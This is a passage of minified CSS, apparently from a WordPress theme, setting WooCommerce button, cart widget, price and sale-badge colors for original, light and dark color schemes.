.ui-slider .ui-slider-handle{background:#189799;}.scheme_dark .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.scheme_dark .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{background:#8ed4cc;}.scheme_original .woocommerce .woocommerce-message,.scheme_original .woocommerce-page .woocommerce-message,.scheme_original .woocommerce a.button.alt:active,.scheme_original .woocommerce button.button.alt:active,.scheme_original .woocommerce input.button.alt:active,.scheme_original .woocommerce #respond input#submit.alt:active,.scheme_original .woocommerce #content input.button.alt:active,.scheme_original .woocommerce-page a.button.alt:active,.scheme_original .woocommerce-page button.button.alt:active,.scheme_original .woocommerce-page input.button.alt:active,.scheme_original .woocommerce-page #respond input#submit.alt:active,.scheme_original .woocommerce-page #content input.button.alt:active,.scheme_original .woocommerce a.button:active,.scheme_original .woocommerce button.button:active,.scheme_original .woocommerce input.button:active,.scheme_original .woocommerce #respond input#submit:active,.scheme_original .woocommerce #content input.button:active,.scheme_original .woocommerce-page a.button:active,.scheme_original .woocommerce-page button.button:active,.scheme_original .woocommerce-page input.button:active,.scheme_original .woocommerce-page #respond input#submit:active,.scheme_original .woocommerce-page #content input.button:active{border-top-color:#f9a392;}.scheme_light .woocommerce .woocommerce-message,.scheme_light .woocommerce-page .woocommerce-message,.scheme_light .woocommerce a.button.alt:active,.scheme_light .woocommerce button.button.alt:active,.scheme_light .woocommerce input.button.alt:active,.scheme_light .woocommerce #respond input#submit.alt:active,.scheme_light .woocommerce #content input.button.alt:active,.scheme_light .woocommerce-page a.button.alt:active,.scheme_light .woocommerce-page button.button.alt:active,.scheme_light .woocommerce-page input.button.alt:active,.scheme_light .woocommerce-page #respond input#submit.alt:active,.scheme_light .woocommerce-page #content input.button.alt:active,.scheme_light .woocommerce a.button:active,.scheme_light .woocommerce button.button:active,.scheme_light .woocommerce input.button:active,.scheme_light .woocommerce #respond input#submit:active,.scheme_light .woocommerce #content input.button:active,.scheme_light .woocommerce-page a.button:active,.scheme_light .woocommerce-page button.button:active,.scheme_light .woocommerce-page input.button:active,.scheme_light .woocommerce-page #respond input#submit:active,.scheme_light .woocommerce-page #content input.button:active{border-top-color:#20c7ca;}.scheme_dark .woocommerce .woocommerce-message,.scheme_dark .woocommerce-page .woocommerce-message,.scheme_dark .woocommerce a.button.alt:active,.scheme_dark .woocommerce button.button.alt:active,.scheme_dark .woocommerce input.button.alt:active,.scheme_dark .woocommerce #respond input#submit.alt:active,.scheme_dark .woocommerce #content input.button.alt:active,.scheme_dark .woocommerce-page a.button.alt:active,.scheme_dark .woocommerce-page button.button.alt:active,.scheme_dark .woocommerce-page input.button.alt:active,.scheme_dark .woocommerce-page #respond input#submit.alt:active,.scheme_dark .woocommerce-page #content input.button.alt:active,.scheme_dark .woocommerce a.button:active,.scheme_dark .woocommerce button.button:active,.scheme_dark .woocommerce input.button:active,.scheme_dark .woocommerce #respond input#submit:active,.scheme_dark .woocommerce #content input.button:active,.scheme_dark .woocommerce-page a.button:active,.scheme_dark .woocommerce-page button.button:active,.scheme_dark .woocommerce-page input.button:active,.scheme_dark .woocommerce-page #respond input#submit:active,.scheme_dark .woocommerce-page #content input.button:active{border-top-color:#f9a392;}.scheme_original .woocommerce .trx-stretch-width.inverse_colors{background-color:#f9a392;}.scheme_light .woocommerce .trx-stretch-width.inverse_colors{background-color:#20c7ca;}.scheme_dark .woocommerce .trx-stretch-width.inverse_colors{background-color:#f9a392;}.scheme_original .woocommerce .widget_shopping_cart .total,.scheme_original .woocommerce.widget_shopping_cart .total{border-color:#f2f2f2;}.scheme_light .woocommerce .widget_shopping_cart .total,.scheme_light .woocommerce.widget_shopping_cart .total{border-color:#ddd;}.scheme_dark .woocommerce .widget_shopping_cart .total,.scheme_dark .woocommerce.widget_shopping_cart .total{border-color:rgba(242,242,242,0.6);}.scheme_original .woocommerce.widget_shopping_cart .buttons a,.scheme_original .woocommerce .widget_price_filter .price_slider_amount .button,.scheme_original .woocommerce .widget_shopping_cart .buttons a{background-color:#8ed4cc;}.scheme_light .woocommerce.widget_shopping_cart .buttons a,.scheme_light .woocommerce .widget_price_filter .price_slider_amount .button,.scheme_light .woocommerce .widget_shopping_cart .buttons a{background-color:#189799;}.scheme_dark .woocommerce.widget_shopping_cart .buttons a,.scheme_dark .woocommerce .widget_price_filter .price_slider_amount .button,.scheme_dark .woocommerce .widget_shopping_cart .buttons a{background-color:#8ed4cc;}.scheme_original .woocommerce.widget_shopping_cart .buttons a,.scheme_original .woocommerce .widget_price_filter .price_slider_amount .button,.scheme_original .woocommerce .widget_shopping_cart .buttons a{border-color:#8ed4cc;}.scheme_light .woocommerce.widget_shopping_cart .buttons a,.scheme_light .woocommerce .widget_price_filter .price_slider_amount .button,.scheme_light .woocommerce .widget_shopping_cart .buttons a{border-color:#189799;}.scheme_dark .woocommerce.widget_shopping_cart .buttons a,.scheme_dark .woocommerce .widget_price_filter .price_slider_amount .button,.scheme_dark .woocommerce .widget_shopping_cart .buttons a{border-color:#8ed4cc;}.scheme_original .woocommerce.widget_shopping_cart .buttons a,.scheme_original .woocommerce .widget_price_filter .price_slider_amount .button,.scheme_original .woocommerce .widget_shopping_cart .buttons a{color:#fff;}.scheme_light .woocommerce.widget_shopping_cart .buttons a,.scheme_light .woocommerce .widget_price_filter .price_slider_amount .button,.scheme_light .woocommerce .widget_shopping_cart .buttons a{color:#fff;}.scheme_dark .woocommerce.widget_shopping_cart .buttons a,.scheme_dark .woocommerce .widget_price_filter .price_slider_amount .button,.scheme_dark .woocommerce .widget_shopping_cart .buttons a{color:#fff;}.scheme_original .woocommerce.widget_shopping_cart .buttons a:hover,.scheme_original .woocommerce .widget_price_filter .price_slider_amount .button:hover,.scheme_original .woocommerce .widget_shopping_cart .buttons a:hover{background-color:#f9a392;}.scheme_light .woocommerce.widget_shopping_cart .buttons a:hover,.scheme_light .woocommerce .widget_price_filter .price_slider_amount .button:hover,.scheme_light .woocommerce .widget_shopping_cart .buttons a:hover{background-color:#20c7ca;}.scheme_dark .woocommerce.widget_shopping_cart .buttons a:hover,.scheme_dark .woocommerce .widget_price_filter .price_slider_amount .button:hover,.scheme_dark .woocommerce .widget_shopping_cart .buttons a:hover{background-color:#f9a392;}.scheme_original .woocommerce.widget_shopping_cart .buttons a:hover,.scheme_original .woocommerce .widget_price_filter .price_slider_amount .button:hover,.scheme_original .woocommerce .widget_shopping_cart .buttons a:hover{border-color:#f9a392;}.scheme_light .woocommerce.widget_shopping_cart .buttons a:hover,.scheme_light .woocommerce .widget_price_filter .price_slider_amount .button:hover,.scheme_light .woocommerce .widget_shopping_cart .buttons a:hover{border-color:#20c7ca;}.scheme_dark .woocommerce.widget_shopping_cart .buttons a:hover,.scheme_dark .woocommerce .widget_price_filter .price_slider_amount .button:hover,.scheme_dark .woocommerce .widget_shopping_cart .buttons a:hover{border-color:#f9a392;}.scheme_original .woocommerce.widget_shopping_cart .buttons a:hover,.scheme_original .woocommerce .widget_price_filter .price_slider_amount .button:hover,.scheme_original .woocommerce .widget_shopping_cart .buttons a:hover{color:#fff;}.scheme_light .woocommerce.widget_shopping_cart .buttons a:hover,.scheme_light .woocommerce .widget_price_filter .price_slider_amount .button:hover,.scheme_light .woocommerce .widget_shopping_cart .buttons a:hover{color:#fff;}.scheme_dark .woocommerce.widget_shopping_cart .buttons a:hover,.scheme_dark .woocommerce .widget_price_filter .price_slider_amount .button:hover,.scheme_dark .woocommerce .widget_shopping_cart .buttons a:hover{color:#fff;}.scheme_original .woocommerce a.button,.scheme_original .woocommerce button.button,.scheme_original .woocommerce input.button,.scheme_original .woocommerce #respond input#submit,.scheme_original .woocommerce #content input.button,.scheme_original .woocommerce-page a.button,.scheme_original .woocommerce-page button.button,.scheme_original .woocommerce-page input.button,.scheme_original .woocommerce-page #respond input#submit,.scheme_original .woocommerce-page #content input.button,.scheme_original .woocommerce a.button.alt,.scheme_original .woocommerce button.button.alt,.scheme_original .woocommerce input.button.alt,.scheme_original .woocommerce #respond input#submit.alt,.scheme_original .woocommerce #content input.button.alt,.scheme_original .woocommerce-page a.button.alt,.scheme_original .woocommerce-page button.button.alt,.scheme_original .woocommerce-page input.button.alt,.scheme_original .woocommerce-page #respond input#submit.alt,.scheme_original .woocommerce-page #content input.button.alt,.scheme_original .woocommerce-account .addresses .title .edit{background-color:#f9a392;}.scheme_light .woocommerce a.button,.scheme_light .woocommerce button.button,.scheme_light .woocommerce input.button,.scheme_light .woocommerce #respond input#submit,.scheme_light .woocommerce #content input.button,.scheme_light .woocommerce-page a.button,.scheme_light .woocommerce-page button.button,.scheme_light .woocommerce-page input.button,.scheme_light .woocommerce-page #respond input#submit,.scheme_light .woocommerce-page #content input.button,.scheme_light .woocommerce a.button.alt,.scheme_light .woocommerce button.button.alt,.scheme_light .woocommerce input.button.alt,.scheme_light .woocommerce #respond input#submit.alt,.scheme_light .woocommerce #content input.button.alt,.scheme_light .woocommerce-page a.button.alt,.scheme_light .woocommerce-page button.button.alt,.scheme_light .woocommerce-page input.button.alt,.scheme_light .woocommerce-page #respond input#submit.alt,.scheme_light .woocommerce-page #content input.button.alt,.scheme_light .woocommerce-account .addresses .title .edit{background-color:#20c7ca;}.scheme_dark .woocommerce a.button,.scheme_dark .woocommerce button.button,.scheme_dark .woocommerce input.button,.scheme_dark .woocommerce #respond input#submit,.scheme_dark .woocommerce #content input.button,.scheme_dark .woocommerce-page a.button,.scheme_dark .woocommerce-page button.button,.scheme_dark .woocommerce-page input.button,.scheme_dark .woocommerce-page #respond input#submit,.scheme_dark .woocommerce-page #content input.button,.scheme_dark .woocommerce a.button.alt,.scheme_dark .woocommerce button.button.alt,.scheme_dark .woocommerce input.button.alt,.scheme_dark .woocommerce #respond input#submit.alt,.scheme_dark .woocommerce #content input.button.alt,.scheme_dark .woocommerce-page a.button.alt,.scheme_dark .woocommerce-page button.button.alt,.scheme_dark .woocommerce-page input.button.alt,.scheme_dark .woocommerce-page #respond input#submit.alt,.scheme_dark .woocommerce-page #content input.button.alt,.scheme_dark .woocommerce-account .addresses .title .edit{background-color:#f9a392;}.scheme_original .woocommerce a.button,.scheme_original .woocommerce button.button,.scheme_original .woocommerce input.button,.scheme_original .woocommerce #respond input#submit,.scheme_original .woocommerce #content input.button,.scheme_original .woocommerce-page a.button,.scheme_original .woocommerce-page button.button,.scheme_original .woocommerce-page input.button,.scheme_original .woocommerce-page #respond input#submit,.scheme_original .woocommerce-page #content input.button,.scheme_original .woocommerce a.button.alt,.scheme_original .woocommerce button.button.alt,.scheme_original .woocommerce input.button.alt,.scheme_original .woocommerce #respond input#submit.alt,.scheme_original .woocommerce #content input.button.alt,.scheme_original .woocommerce-page a.button.alt,.scheme_original .woocommerce-page button.button.alt,.scheme_original .woocommerce-page input.button.alt,.scheme_original .woocommerce-page #respond input#submit.alt,.scheme_original .woocommerce-page #content input.button.alt,.scheme_original .woocommerce-account .addresses .title .edit{border-color:#f9a392;}.scheme_light .woocommerce a.button,.scheme_light .woocommerce button.button,.scheme_light .woocommerce input.button,.scheme_light .woocommerce #respond input#submit,.scheme_light .woocommerce #content input.button,.scheme_light .woocommerce-page a.button,.scheme_light .woocommerce-page button.button,.scheme_light .woocommerce-page input.button,.scheme_light .woocommerce-page #respond input#submit,.scheme_light .woocommerce-page #content input.button,.scheme_light .woocommerce a.button.alt,.scheme_light .woocommerce button.button.alt,.scheme_light .woocommerce input.button.alt,.scheme_light .woocommerce #respond input#submit.alt,.scheme_light .woocommerce #content input.button.alt,.scheme_light .woocommerce-page a.button.alt,.scheme_light .woocommerce-page button.button.alt,.scheme_light .woocommerce-page input.button.alt,.scheme_light .woocommerce-page #respond input#submit.alt,.scheme_light .woocommerce-page #content input.button.alt,.scheme_light .woocommerce-account .addresses .title .edit{border-color:#20c7ca;}.scheme_dark .woocommerce a.button,.scheme_dark .woocommerce button.button,.scheme_dark .woocommerce input.button,.scheme_dark .woocommerce #respond input#submit,.scheme_dark .woocommerce #content input.button,.scheme_dark .woocommerce-page a.button,.scheme_dark .woocommerce-page button.button,.scheme_dark .woocommerce-page input.button,.scheme_dark .woocommerce-page #respond input#submit,.scheme_dark .woocommerce-page #content input.button,.scheme_dark .woocommerce a.button.alt,.scheme_dark .woocommerce button.button.alt,.scheme_dark .woocommerce input.button.alt,.scheme_dark .woocommerce #respond input#submit.alt,.scheme_dark .woocommerce #content input.button.alt,.scheme_dark .woocommerce-page a.button.alt,.scheme_dark .woocommerce-page button.button.alt,.scheme_dark .woocommerce-page input.button.alt,.scheme_dark .woocommerce-page #respond input#submit.alt,.scheme_dark .woocommerce-page #content input.button.alt,.scheme_dark .woocommerce-account .addresses .title .edit{border-color:#f9a392;}.scheme_original .woocommerce a.button,.scheme_original .woocommerce button.button,.scheme_original .woocommerce input.button,.scheme_original .woocommerce #respond input#submit,.scheme_original .woocommerce #content input.button,.scheme_original .woocommerce-page a.button,.scheme_original .woocommerce-page button.button,.scheme_original .woocommerce-page input.button,.scheme_original .woocommerce-page #respond input#submit,.scheme_original .woocommerce-page #content input.button,.scheme_original .woocommerce a.button.alt,.scheme_original .woocommerce button.button.alt,.scheme_original .woocommerce input.button.alt,.scheme_original .woocommerce #respond input#submit.alt,.scheme_original .woocommerce #content input.button.alt,.scheme_original .woocommerce-page a.button.alt,.scheme_original .woocommerce-page button.button.alt,.scheme_original .woocommerce-page input.button.alt,.scheme_original .woocommerce-page #respond input#submit.alt,.scheme_original .woocommerce-page #content input.button.alt,.scheme_original .woocommerce-account .addresses .title .edit{color:#fff;}.scheme_light .woocommerce a.button,.scheme_light .woocommerce button.button,.scheme_light .woocommerce input.button,.scheme_light .woocommerce #respond input#submit,.scheme_light .woocommerce #content input.button,.scheme_light .woocommerce-page a.button,.scheme_light .woocommerce-page button.button,.scheme_light .woocommerce-page input.button,.scheme_light .woocommerce-page #respond input#submit,.scheme_light .woocommerce-page #content input.button,.scheme_light .woocommerce a.button.alt,.scheme_light .woocommerce button.button.alt,.scheme_light .woocommerce input.button.alt,.scheme_light .woocommerce #respond input#submit.alt,.scheme_light .woocommerce #content input.button.alt,.scheme_light .woocommerce-page a.button.alt,.scheme_light .woocommerce-page button.button.alt,.scheme_light .woocommerce-page input.button.alt,.scheme_light .woocommerce-page #respond input#submit.alt,.scheme_light .woocommerce-page #content input.button.alt,.scheme_light .woocommerce-account .addresses .title .edit{color:#fff;}.scheme_dark .woocommerce a.button,.scheme_dark .woocommerce button.button,.scheme_dark .woocommerce input.button,.scheme_dark .woocommerce #respond input#submit,.scheme_dark .woocommerce #content input.button,.scheme_dark .woocommerce-page a.button,.scheme_dark .woocommerce-page button.button,.scheme_dark .woocommerce-page input.button,.scheme_dark .woocommerce-page #respond input#submit,.scheme_dark .woocommerce-page #content input.button,.scheme_dark .woocommerce a.button.alt,.scheme_dark .woocommerce button.button.alt,.scheme_dark .woocommerce input.button.alt,.scheme_dark .woocommerce #respond input#submit.alt,.scheme_dark .woocommerce #content input.button.alt,.scheme_dark .woocommerce-page a.button.alt,.scheme_dark .woocommerce-page button.button.alt,.scheme_dark .woocommerce-page input.button.alt,.scheme_dark .woocommerce-page #respond input#submit.alt,.scheme_dark .woocommerce-page #content input.button.alt,.scheme_dark .woocommerce-account .addresses .title .edit{color:#fff;}.scheme_original .woocommerce a.button:hover,.scheme_original .woocommerce button.button:hover,.scheme_original .woocommerce input.button:hover,.scheme_original .woocommerce #respond input#submit:hover,.scheme_original .woocommerce #content input.button:hover,.scheme_original .woocommerce-page a.button:hover,.scheme_original .woocommerce-page button.button:hover,.scheme_original .woocommerce-page input.button:hover,.scheme_original .woocommerce-page #respond input#submit:hover,.scheme_original .woocommerce-page #content input.button:hover,.scheme_original .woocommerce a.button.alt:hover,.scheme_original .woocommerce button.button.alt:hover,.scheme_original .woocommerce input.button.alt:hover,.scheme_original .woocommerce #respond input#submit.alt:hover,.scheme_original .woocommerce #content input.button.alt:hover,.scheme_original .woocommerce-page a.button.alt:hover,.scheme_original .woocommerce-page button.button.alt:hover,.scheme_original .woocommerce-page input.button.alt:hover,.scheme_original .woocommerce-page #respond input#submit.alt:hover,.scheme_original .woocommerce-page #content input.button.alt:hover,.scheme_original .woocommerce-account .addresses .title .edit:hover{background-color:#8ed4cc;}.scheme_light .woocommerce a.button:hover,.scheme_light .woocommerce button.button:hover,.scheme_light .woocommerce input.button:hover,.scheme_light .woocommerce #respond input#submit:hover,.scheme_light .woocommerce #content input.button:hover,.scheme_light .woocommerce-page a.button:hover,.scheme_light .woocommerce-page button.button:hover,.scheme_light .woocommerce-page input.button:hover,.scheme_light .woocommerce-page #respond input#submit:hover,.scheme_light .woocommerce-page #content input.button:hover,.scheme_light .woocommerce a.button.alt:hover,.scheme_light .woocommerce button.button.alt:hover,.scheme_light .woocommerce input.button.alt:hover,.scheme_light .woocommerce #respond input#submit.alt:hover,.scheme_light .woocommerce #content input.button.alt:hover,.scheme_light .woocommerce-page a.button.alt:hover,.scheme_light .woocommerce-page button.button.alt:hover,.scheme_light .woocommerce-page input.button.alt:hover,.scheme_light .woocommerce-page #respond input#submit.alt:hover,.scheme_light .woocommerce-page #content input.button.alt:hover,.scheme_light .woocommerce-account .addresses .title .edit:hover{background-color:#189799;}.scheme_dark .woocommerce a.button:hover,.scheme_dark .woocommerce button.button:hover,.scheme_dark .woocommerce input.button:hover,.scheme_dark .woocommerce #respond input#submit:hover,.scheme_dark .woocommerce #content input.button:hover,.scheme_dark .woocommerce-page a.button:hover,.scheme_dark .woocommerce-page button.button:hover,.scheme_dark .woocommerce-page input.button:hover,.scheme_dark .woocommerce-page #respond input#submit:hover,.scheme_dark .woocommerce-page #content input.button:hover,.scheme_dark .woocommerce a.button.alt:hover,.scheme_dark .woocommerce button.button.alt:hover,.scheme_dark .woocommerce input.button.alt:hover,.scheme_dark .woocommerce #respond input#submit.alt:hover,.scheme_dark .woocommerce #content input.button.alt:hover,.scheme_dark .woocommerce-page a.button.alt:hover,.scheme_dark .woocommerce-page button.button.alt:hover,.scheme_dark .woocommerce-page input.button.alt:hover,.scheme_dark .woocommerce-page #respond input#submit.alt:hover,.scheme_dark .woocommerce-page #content input.button.alt:hover,.scheme_dark .woocommerce-account .addresses .title .edit:hover{background-color:#8ed4cc;}.scheme_original .woocommerce a.button:hover,.scheme_original .woocommerce button.button:hover,.scheme_original .woocommerce input.button:hover,.scheme_original .woocommerce #respond input#submit:hover,.scheme_original .woocommerce #content input.button:hover,.scheme_original .woocommerce-page a.button:hover,.scheme_original .woocommerce-page button.button:hover,.scheme_original .woocommerce-page input.button:hover,.scheme_original .woocommerce-page #respond input#submit:hover,.scheme_original .woocommerce-page #content input.button:hover,.scheme_original .woocommerce a.button.alt:hover,.scheme_original .woocommerce button.button.alt:hover,.scheme_original .woocommerce input.button.alt:hover,.scheme_original .woocommerce #respond input#submit.alt:hover,.scheme_original .woocommerce #content input.button.alt:hover,.scheme_original .woocommerce-page a.button.alt:hover,.scheme_original .woocommerce-page button.button.alt:hover,.scheme_original .woocommerce-page input.button.alt:hover,.scheme_original .woocommerce-page #respond input#submit.alt:hover,.scheme_original .woocommerce-page #content input.button.alt:hover,.scheme_original .woocommerce-account .addresses .title .edit:hover{border-color:#8ed4cc;}.scheme_light .woocommerce a.button:hover,.scheme_light .woocommerce button.button:hover,.scheme_light .woocommerce input.button:hover,.scheme_light .woocommerce #respond input#submit:hover,.scheme_light .woocommerce #content input.button:hover,.scheme_light .woocommerce-page a.button:hover,.scheme_light .woocommerce-page button.button:hover,.scheme_light .woocommerce-page input.button:hover,.scheme_light .woocommerce-page #respond input#submit:hover,.scheme_light .woocommerce-page #content input.button:hover,.scheme_light .woocommerce a.button.alt:hover,.scheme_light .woocommerce button.button.alt:hover,.scheme_light .woocommerce input.button.alt:hover,.scheme_light .woocommerce #respond input#submit.alt:hover,.scheme_light .woocommerce #content input.button.alt:hover,.scheme_light .woocommerce-page a.button.alt:hover,.scheme_light .woocommerce-page button.button.alt:hover,.scheme_light .woocommerce-page input.button.alt:hover,.scheme_light .woocommerce-page #respond input#submit.alt:hover,.scheme_light .woocommerce-page #content input.button.alt:hover,.scheme_light .woocommerce-account .addresses .title .edit:hover{border-color:#189799;}.scheme_dark .woocommerce a.button:hover,.scheme_dark .woocommerce button.button:hover,.scheme_dark .woocommerce input.button:hover,.scheme_dark .woocommerce #respond input#submit:hover,.scheme_dark .woocommerce #content input.button:hover,.scheme_dark .woocommerce-page a.button:hover,.scheme_dark .woocommerce-page button.button:hover,.scheme_dark .woocommerce-page input.button:hover,.scheme_dark .woocommerce-page #respond input#submit:hover,.scheme_dark .woocommerce-page #content input.button:hover,.scheme_dark .woocommerce a.button.alt:hover,.scheme_dark .woocommerce button.button.alt:hover,.scheme_dark .woocommerce input.button.alt:hover,.scheme_dark .woocommerce #respond input#submit.alt:hover,.scheme_dark .woocommerce #content input.button.alt:hover,.scheme_dark .woocommerce-page a.button.alt:hover,.scheme_dark .woocommerce-page button.button.alt:hover,.scheme_dark .woocommerce-page input.button.alt:hover,.scheme_dark .woocommerce-page #respond input#submit.alt:hover,.scheme_dark .woocommerce-page #content input.button.alt:hover,.scheme_dark .woocommerce-account .addresses .title .edit:hover{border-color:#8ed4cc;}.scheme_original .woocommerce a.button:hover,.scheme_original .woocommerce button.button:hover,.scheme_original .woocommerce input.button:hover,.scheme_original .woocommerce #respond input#submit:hover,.scheme_original .woocommerce #content input.button:hover,.scheme_original .woocommerce-page a.button:hover,.scheme_original .woocommerce-page button.button:hover,.scheme_original .woocommerce-page input.button:hover,.scheme_original .woocommerce-page #respond input#submit:hover,.scheme_original .woocommerce-page #content input.button:hover,.scheme_original .woocommerce a.button.alt:hover,.scheme_original .woocommerce button.button.alt:hover,.scheme_original .woocommerce input.button.alt:hover,.scheme_original .woocommerce #respond input#submit.alt:hover,.scheme_original .woocommerce #content input.button.alt:hover,.scheme_original .woocommerce-page a.button.alt:hover,.scheme_original .woocommerce-page button.button.alt:hover,.scheme_original .woocommerce-page input.button.alt:hover,.scheme_original .woocommerce-page #respond input#submit.alt:hover,.scheme_original .woocommerce-page #content input.button.alt:hover,.scheme_original .woocommerce-account .addresses .title .edit:hover{color:#fff;}.scheme_light .woocommerce a.button:hover,.scheme_light .woocommerce button.button:hover,.scheme_light .woocommerce input.button:hover,.scheme_light .woocommerce #respond input#submit:hover,.scheme_light .woocommerce #content input.button:hover,.scheme_light .woocommerce-page a.button:hover,.scheme_light .woocommerce-page button.button:hover,.scheme_light .woocommerce-page input.button:hover,.scheme_light .woocommerce-page #respond input#submit:hover,.scheme_light .woocommerce-page #content input.button:hover,.scheme_light .woocommerce a.button.alt:hover,.scheme_light .woocommerce button.button.alt:hover,.scheme_light .woocommerce input.button.alt:hover,.scheme_light .woocommerce #respond input#submit.alt:hover,.scheme_light .woocommerce #content input.button.alt:hover,.scheme_light .woocommerce-page a.button.alt:hover,.scheme_light .woocommerce-page button.button.alt:hover,.scheme_light .woocommerce-page input.button.alt:hover,.scheme_light .woocommerce-page #respond input#submit.alt:hover,.scheme_light .woocommerce-page #content input.button.alt:hover,.scheme_light .woocommerce-account .addresses .title .edit:hover{color:#fff;}.scheme_dark .woocommerce a.button:hover,.scheme_dark .woocommerce button.button:hover,.scheme_dark .woocommerce input.button:hover,.scheme_dark .woocommerce #respond input#submit:hover,.scheme_dark .woocommerce #content input.button:hover,.scheme_dark .woocommerce-page a.button:hover,.scheme_dark .woocommerce-page button.button:hover,.scheme_dark .woocommerce-page input.button:hover,.scheme_dark .woocommerce-page #respond input#submit:hover,.scheme_dark .woocommerce-page #content input.button:hover,.scheme_dark .woocommerce a.button.alt:hover,.scheme_dark .woocommerce button.button.alt:hover,.scheme_dark .woocommerce input.button.alt:hover,.scheme_dark .woocommerce #respond input#submit.alt:hover,.scheme_dark .woocommerce #content input.button.alt:hover,.scheme_dark .woocommerce-page a.button.alt:hover,.scheme_dark .woocommerce-page button.button.alt:hover,.scheme_dark .woocommerce-page input.button.alt:hover,.scheme_dark .woocommerce-page #respond input#submit.alt:hover,.scheme_dark .woocommerce-page #content input.button.alt:hover,.scheme_dark .woocommerce-account .addresses .title .edit:hover{color:#fff;}.scheme_original .article_style_boxed.woocommerce .woocommerce-error,.scheme_original .article_style_boxed.woocommerce .woocommerce-info,.scheme_original .article_style_boxed.woocommerce .woocommerce-message,.scheme_original .article_style_boxed.woocommerce-page .woocommerce-error,.scheme_original .article_style_boxed.woocommerce-page .woocommerce-info,.scheme_original .article_style_boxed.woocommerce-page .woocommerce-message{background-color:#f4f4f4;}.scheme_light .article_style_boxed.woocommerce .woocommerce-error,.scheme_light .article_style_boxed.woocommerce .woocommerce-info,.scheme_light .article_style_boxed.woocommerce .woocommerce-message,.scheme_light .article_style_boxed.woocommerce-page .woocommerce-error,.scheme_light .article_style_boxed.woocommerce-page .woocommerce-info,.scheme_light .article_style_boxed.woocommerce-page .woocommerce-message{background-color:#fff;}.scheme_dark .article_style_boxed.woocommerce .woocommerce-error,.scheme_dark .article_style_boxed.woocommerce .woocommerce-info,.scheme_dark .article_style_boxed.woocommerce .woocommerce-message,.scheme_dark .article_style_boxed.woocommerce-page .woocommerce-error,.scheme_dark .article_style_boxed.woocommerce-page .woocommerce-info,.scheme_dark .article_style_boxed.woocommerce-page .woocommerce-message{background-color:#f4f4f4;}.scheme_original .article_style_boxed.woocommerce.archive .woocommerce-error,.scheme_original .article_style_boxed.woocommerce.archive .woocommerce-info,.scheme_original .article_style_boxed.woocommerce.archive .woocommerce-message,.scheme_original .article_style_boxed.woocommerce-page.archive .woocommerce-error,.scheme_original .article_style_boxed.woocommerce-page.archive .woocommerce-info,.scheme_original .article_style_boxed.woocommerce-page.archive .woocommerce-message{background-color:#f4f4f4;}.scheme_light .article_style_boxed.woocommerce.archive .woocommerce-error,.scheme_light .article_style_boxed.woocommerce.archive .woocommerce-info,.scheme_light .article_style_boxed.woocommerce.archive .woocommerce-message,.scheme_light .article_style_boxed.woocommerce-page.archive .woocommerce-error,.scheme_light .article_style_boxed.woocommerce-page.archive .woocommerce-info,.scheme_light .article_style_boxed.woocommerce-page.archive .woocommerce-message{background-color:#fff;}.scheme_dark .article_style_boxed.woocommerce.archive .woocommerce-error,.scheme_dark .article_style_boxed.woocommerce.archive .woocommerce-info,.scheme_dark .article_style_boxed.woocommerce.archive .woocommerce-message,.scheme_dark .article_style_boxed.woocommerce-page.archive .woocommerce-error,.scheme_dark .article_style_boxed.woocommerce-page.archive .woocommerce-info,.scheme_dark .article_style_boxed.woocommerce-page.archive .woocommerce-message{background-color:#f4f4f4;}.scheme_original .woocommerce span.new,.scheme_original .woocommerce-page span.new,.scheme_original .woocommerce span.onsale,.scheme_original .woocommerce-page span.onsale{background-color:#f9a392;}.scheme_light .woocommerce span.new,.scheme_light .woocommerce-page span.new,.scheme_light .woocommerce span.onsale,.scheme_light .woocommerce-page span.onsale{background-color:#20c7ca;}.scheme_dark .woocommerce span.new,.scheme_dark .woocommerce-page span.new,.scheme_dark .woocommerce span.onsale,.scheme_dark .woocommerce-page span.onsale{background-color:#f9a392;}.scheme_original .woocommerce span.new,.scheme_original .woocommerce-page span.new,.scheme_original .woocommerce span.onsale,.scheme_original .woocommerce-page span.onsale{color:#fff;}.scheme_light .woocommerce span.new,.scheme_light .woocommerce-page span.new,.scheme_light .woocommerce span.onsale,.scheme_light .woocommerce-page span.onsale{color:#fff;}.scheme_dark .woocommerce span.new,.scheme_dark .woocommerce-page span.new,.scheme_dark .woocommerce span.onsale,.scheme_dark .woocommerce-page span.onsale{color:#fff;}.scheme_original .article_style_boxed.woocommerce ul.products li.product .post_item_wrap,.scheme_original .article_style_boxed.woocommerce-page ul.products li.product .post_item_wrap{background-color:#f4f4f4;}.scheme_light .article_style_boxed.woocommerce ul.products li.product .post_item_wrap,.scheme_light .article_style_boxed.woocommerce-page ul.products li.product .post_item_wrap{background-color:#fff;}.scheme_dark .article_style_boxed.woocommerce ul.products li.product .post_item_wrap,.scheme_dark .article_style_boxed.woocommerce-page ul.products li.product .post_item_wrap{background-color:#f4f4f4;}.scheme_original .woocommerce ul.products li.product .price,.scheme_original .woocommerce-page ul.products li.product .price{color:#9a9a9a;}.scheme_light .woocommerce ul.products li.product .price,.scheme_light .woocommerce-page ul.products li.product .price{color:#fff;}.scheme_dark .woocommerce ul.products li.product .price,.scheme_dark .woocommerce-page ul.products li.product .price{color:#9a9a9a;}.scheme_original .woocommerce ul.products li.product .star-rating:before,.scheme_original .woocommerce ul.products li.product .star-rating span{color:#f9a392;}.scheme_light .woocommerce ul.products li.product .star-rating:before,.scheme_light .woocommerce ul.products li.product .star-rating span{color:#20c7ca;}.scheme_dark .woocommerce ul.products li.product .star-rating:before,.scheme_dark .woocommerce ul.products li.product .star-rating span{color:#f9a392;}.scheme_original .woocommerce ul.products li.product .price del,.scheme_original .woocommerce-page ul.products li.product .price del{color:#9a9a9a;}.scheme_light .woocommerce ul.products li.product .price del,.scheme_light .woocommerce-page ul.products li.product .price del{color:#fff;}.scheme_dark .woocommerce ul.products li.product .price del,.scheme_dark .woocommerce-page ul.products li.product .price del{color:#9a9a9a;}.scheme_original .woocommerce ul.products li.product .button,.scheme_original .woocommerce-page ul.products li.product .button{background-color:#f9a392;}.scheme_light .woocommerce ul.products li.product .button,.scheme_light .woocommerce-page ul.products li.product .button{background-color:#20c7ca;}.scheme_dark .woocommerce ul.products li.product .button,.scheme_dark .woocommerce-page ul.products li.product .button{background-color:#f9a392;}.scheme_original .woocommerce ul.products li.product .button,.scheme_original .woocommerce-page ul.products li.product .button{border-color:#f9a392;}.scheme_light .woocommerce ul.products li.product .button,.scheme_light .woocommerce-page ul.products li.product .button{border-color:#20c7ca;}.scheme_dark .woocommerce ul.products li.product .button,.scheme_dark .woocommerce-page ul.products 